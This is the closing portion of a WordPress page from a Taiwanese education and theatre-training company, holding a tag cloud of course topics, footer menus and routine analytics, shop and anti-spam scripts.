			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag</h2><div class="tagcloud"><a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 21.504424778761pt;" aria-label="Emily老師 (146 個項目)">Emily老師</a>
<a href="https://www.smartorange.com.tw/tag/ic%e4%b9%8b%e9%9f%b3/" class="tag-cloud-link tag-link-760 tag-link-position-2" style="font-size: 9.858407079646pt;" aria-label="IC之音 (16 個項目)">IC之音</a>
<a href="https://www.smartorange.com.tw/tag/%e4%b8%ad%e6%96%87/" class="tag-cloud-link tag-link-584 tag-link-position-3" style="font-size: 9.2389380530973pt;" aria-label="中文 (14 個項目)">中文</a>
<a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b%e7%a4%be%e4%ba%a4/" class="tag-cloud-link tag-link-189 tag-link-position-4" style="font-size: 9.4867256637168pt;" aria-label="人際社交 (15 個項目)">人際社交</a>
<a href="https://www.smartorange.com.tw/tag/corporate-training/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 11.469026548673pt;" aria-label="企業培訓 (22 個項目)">企業培訓</a>
<a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-234 tag-link-position-6" style="font-size: 17.663716814159pt;" aria-label="企業訓練 (71 個項目)">企業訓練</a>
<a href="https://www.smartorange.com.tw/tag/free-event/" class="tag-cloud-link tag-link-127 tag-link-position-7" style="font-size: 9.4867256637168pt;" aria-label="免費活動 (15 個項目)">免費活動</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5/" class="tag-cloud-link tag-link-242 tag-link-position-8" style="font-size: 12.955752212389pt;" aria-label="兒童 (29 個項目)">兒童</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" class="tag-cloud-link tag-link-426 tag-link-position-9" style="font-size: 11.964601769912pt;" aria-label="兒童教養 (24 個項目)">兒童教養</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%a8%e5%9c%8b%e5%85%ac%e7%9b%8a%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="全國公益活動 (11 個項目)">全國公益活動</a>
<a href="https://www.smartorange.com.tw/tag/taipeicenter/" class="tag-cloud-link tag-link-77 tag-link-position-11" style="font-size: 16.424778761062pt;" aria-label="台北中心 (57 個項目)">台北中心</a>
<a href="https://www.smartorange.com.tw/tag/%e5%aa%92%e9%ab%94%e5%b0%88%e8%a8%aa/" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 12.336283185841pt;" aria-label="媒體專訪 (26 個項目)">媒體專訪</a>
<a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-87 tag-link-position-13" style="font-size: 18.778761061947pt;" aria-label="學習分享 (88 個項目)">學習分享</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" class="tag-cloud-link tag-link-227 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="專注力 (18 個項目)">專注力</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b1%85%e5%ae%b6%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-604 tag-link-position-15" style="font-size: 16.796460176991pt;" aria-label="居家學習 (61 個項目)">居家學習</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%b4%e5%ba%a6%e5%85%ac%e6%bc%94/" class="tag-cloud-link tag-link-305 tag-link-position-16" style="font-size: 14.690265486726pt;" aria-label="年度公演 (41 個項目)">年度公演</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%bc%e5%85%92/" class="tag-cloud-link tag-link-186 tag-link-position-17" style="font-size: 11.221238938053pt;" aria-label="幼兒 (21 個項目)">幼兒</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bb%a3%e6%92%ad%e7%af%80%e7%9b%ae/" class="tag-cloud-link tag-link-211 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="廣播節目 (17 個項目)">廣播節目</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be/" class="tag-cloud-link tag-link-135 tag-link-position-19" style="font-size: 12.088495575221pt;" aria-label="快樂芬多精 (25 個項目)">快樂芬多精</a>
<a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92/" class="tag-cloud-link tag-link-311 tag-link-position-20" style="font-size: 9.4867256637168pt;" aria-label="情緒 (15 個項目)">情緒</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%80%e6%88%80%e5%a5%bd%e6%99%82%e5%85%89/" class="tag-cloud-link tag-link-759 tag-link-position-21" style="font-size: 9.858407079646pt;" aria-label="戀戀好時光 (16 個項目)">戀戀好時光</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 14.566371681416pt;" aria-label="成人學習 (40 個項目)">成人學習</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-607 tag-link-position-23" style="font-size: 11.964601769912pt;" aria-label="成人課程 (24 個項目)">成人課程</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" class="tag-cloud-link tag-link-362 tag-link-position-24" style="font-size: 11.469026548673pt;" aria-label="成長大件事 (22 個項目)">成長大件事</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87/" class="tag-cloud-link tag-link-159 tag-link-position-25" style="font-size: 10.477876106195pt;" aria-label="戲劇 (18 個項目)">戲劇</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 13.079646017699pt;" aria-label="戲劇表達 (30 個項目)">戲劇表達</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 9.2389380530973pt;" aria-label="教育劇場 (14 個項目)">教育劇場</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-233 tag-link-position-28" style="font-size: 13.327433628319pt;" aria-label="教育訓練 (31 個項目)">教育訓練</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e9%a4%8a%e5%9f%b9%e8%82%b2/" class="tag-cloud-link tag-link-88 tag-link-position-29" style="font-size: 22pt;" aria-label="教養培育 (160 個項目)">教養培育</a>
<a href="https://www.smartorange.com.tw/tag/%e6%96%b0%e7%ab%b9/" class="tag-cloud-link tag-link-585 tag-link-position-30" style="font-size: 10.477876106195pt;" aria-label="新竹 (18 個項目)">新竹</a>
<a href="https://www.smartorange.com.tw/tag/hsinchucenter/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.681415929204pt;" aria-label="新竹中心 (49 個項目)">新竹中心</a>
<a href="https://www.smartorange.com.tw/tag/%e6%a9%98%e5%ad%90%e6%b3%a5/" class="tag-cloud-link tag-link-203 tag-link-position-32" style="font-size: 8pt;" aria-label="橘子泥 (11 個項目)">橘子泥</a>
<a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 19.646017699115pt;" aria-label="橘子泥劇團 (104 個項目)">橘子泥劇團</a>
<a href="https://www.smartorange.com.tw/tag/%e7%ab%b9%e5%8c%97/" class="tag-cloud-link tag-link-977 tag-link-position-34" style="font-size: 10.477876106195pt;" aria-label="竹北 (18 個項目)">竹北</a>
<a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 8pt;" aria-label="線上課程 (11 個項目)">線上課程</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e4%bf%ae%e7%85%89/" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8.3716814159292pt;" aria-label="職場修煉 (12 個項目)">職場修煉</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" class="tag-cloud-link tag-link-407 tag-link-position-37" style="font-size: 9.4867256637168pt;" aria-label="職場溝通 (15 個項目)">職場溝通</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" class="tag-cloud-link tag-link-758 tag-link-position-38" style="font-size: 8.3716814159292pt;" aria-label="職場進修 (12 個項目)">職場進修</a>
<a href="https://www.smartorange.com.tw/tag/%e8%87%aa%e4%bf%a1/" class="tag-cloud-link tag-link-386 tag-link-position-39" style="font-size: 10.230088495575pt;" aria-label="自信 (17 個項目)">自信</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 9.858407079646pt;" aria-label="表達 (16 個項目)">表達</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a9%9e%e5%bd%99/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 8.8672566371681pt;" aria-label="詞彙 (13 個項目)">詞彙</a>
<a href="https://www.smartorange.com.tw/tag/%e9%96%b1%e8%ae%80/" class="tag-cloud-link tag-link-550 tag-link-position-42" style="font-size: 10.477876106195pt;" aria-label="閱讀 (18 個項目)">閱讀</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9b%86%e5%9c%98%e7%b8%bd%e9%83%a8/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 19.150442477876pt;" aria-label="集團總部 (94 個項目)">集團總部</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9d%92%e5%b0%91%e5%b9%b4/" class="tag-cloud-link tag-link-194 tag-link-position-44" style="font-size: 14.070796460177pt;" aria-label="青少年 (36 個項目)">青少年</a>
<a href="https://www.smartorange.com.tw/tag/youth-education/" class="tag-cloud-link tag-link-91 tag-link-position-45" style="font-size: 18.159292035398pt;" aria-label="青少年教育 (78 個項目)">青少年教育</a></div>
</section></aside><!-- #secondary -->

			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-footer-widget-col--four">
					<div class="tg-footer-widget-area footer-sidebar-1">
											<section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-466 jetpack-lazy-image" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%" data-lazy-src="/wp-content/uploads/2019/09/so_logo_s.png?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-lazy-fallback="1" class="alignnone size-full wp-image-466" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%"  /></noscript></p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-2">
											<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99-container"><ul id="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99" class="menu"><li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.smartorange.com.tw/%e4%b8%8b%e8%bc%89%e5%b0%88%e5%8d%80/">下載專區</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.smartorange.com.tw/personal-growth/t-skill%e6%96%b0%e4%b8%96%e4%bb%a3%e6%95%99%e5%ad%b8%e5%b8%ab%e8%b3%87%e6%87%89%e7%94%a8%e7%b3%bb%e5%88%97/">國際師培中心</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="/acart%E5%89%B5%E4%BD%9C%E8%97%9D%E8%A1%93%E6%8E%A8%E5%BB%A3%E5%8D%94%E6%9C%83/">acart 創作藝術推廣協會</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-3">
											<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba-container"><ul id="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba" class="menu"><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.smartorange.com.tw/%e8%aa%8d%e8%ad%98%e6%a9%99%e6%99%ba/">橙智簡介</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.smartorange.com.tw/recruit/">人才招募</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.smartorange.com.tw/contact/">聯繫方式</a></li>
<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2976"><a rel="privacy-policy" href="https://www.smartorange.com.tw/privacy-policy/">個人資料蒐集告知條款暨保護政策</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-4">
											<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="https://www.facebook.com/smartorange.tw/">facebook</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426"><a href="https://instagram.com/smartorangegroup_tw/">instagram</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1428"><a href="https://www.youtube.com/channel/UCgaMzcyrTX8wzsoSO7RH7mw">youtube</a></li>
</ul></div></section>									</div>
				</div> <!-- /.tg-footer-widget-container -->
			</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--center">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				<div class="tg-site-footer-section-1">

					<p>Copyright © 2019 <a title="橙智国际教育集团" href="http://api.smartorange.com.cn/demo1/">橙智國際教育集團</a>.</p>
				</div>
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-2">

					
				</div>
				<!-- /.tg-site-footer-section-2 -->
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style>
        .maspik-field { display: none !important; }
        </style>
        <script>
jQuery('.add_to_cart_button').click(function(){
  var pid=jQuery(this).data('product_id');
  gtag('event','click', { 'event_category':'add_to_cart_category', 'event_action':'click' , 'event_label':pid, 'event_value':'1' })
})
jQuery('.menu-item').click(function(){
  var cid=jQuery(this).attr('id');
  gtag('event','click', { 'event_category':'go_to_page_category', 'event_action':'click_goto_page' , 'event_label':cid, 'event_value':'1' })
})
</script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.smartorange.com.tw/wp-admin/admin-ajax.php";
</script>
<div id="fb-root"></div><!-- Call Now Button 1.4.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0800312312" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;" onclick='return gtag_report_conversion("tel:0800312312");'><span>Call Now Button</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","version":"3.3.10","buttonizer_path":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/www.smartorange.com.tw","current":[],"in_preview":"","is_admin":"","cache":"5f6293c4516eb3e1052d61127c59146f","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.smartorange.com.tw\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215' id='zakra-navigation-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='zakra-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.2.8' id='zakra-custom-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u7cfb\u7d71\u4ecd\u5728\u8f09\u5165\u5716\u7247\u3002 \u8acb\u53d6\u6d88\u5217\u5370\uff0c\u7136\u5f8c\u518d\u8a66\u4e00\u6b21\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202605.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'169390794',post:'0',tz:'8',srv:'www.smartorange.com.tw',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "169390794", "0" ]);
</script>
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=6.2.8' id='woo-slg-google-gsi-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script>

</body>
</html>
